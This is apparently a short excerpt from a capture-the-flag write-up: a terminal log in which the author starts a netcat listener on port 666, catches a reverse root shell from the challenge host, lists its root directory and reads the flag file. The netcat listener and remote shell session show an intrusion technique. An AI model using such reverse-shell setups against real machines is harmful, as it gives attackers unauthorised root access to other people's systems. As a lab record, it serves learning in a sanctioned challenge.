 -bash: java: command not found
[root@iZuf61c8uwadbw60bmnlqeZ ~]# nc -lvp 666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:10200.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# ls /
ls /
bin
boot
dev
etc
flag_AQUA
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-0.0.1-SNAPSHOT.jar
root@out:/# cat /flag
cat /flag_AQUA
flag{4db99180-7a9e-48ca-a8ff-2a10be40a3cf}
root@out:/#